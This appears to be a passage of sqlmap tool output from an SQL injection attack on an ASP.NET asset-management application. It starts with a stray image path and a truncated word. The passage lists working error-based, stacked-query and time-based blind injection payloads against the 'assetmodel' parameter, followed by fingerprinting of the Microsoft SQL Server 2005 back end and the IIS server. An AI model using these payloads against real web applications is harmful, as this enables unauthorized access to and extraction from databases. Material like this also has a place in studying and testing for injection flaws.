 ests:
---
Parameter: assetmodel (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: useddepart=1&assetname=1&assetspec=2&assetmodel=3' AND 4324=CONVERT
(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHE
N (4324=4324) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CH
AR(120)+CHAR(113))) AND 'bNwW'='bNwW&assetfactory=4&assetmodeltype=&Lead_date_en
d=2015-3-9&hidsearch=search
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: useddepart=1&assetname=1&assetspec=2&assetmodel=3' WAITFOR DELAY '
0:0:5'--&assetfactory=4&assetmodeltype=&Lead_date_end=2015-3-9&hidsearch=search
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: useddepart=1&assetname=1&assetspec=2&assetmodel=3' WAITFOR DELAY '0
:0:5'--&assetfactory=4&assetmodeltype=&Lead_date_end=2015-3-9&hidsearch=search
---
[10:08:04] [INFO] testing Microsoft SQL Server
[10:08:04] [INFO] confirming Microsoft SQL Server
[10:08:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[10:08:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[10:08:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\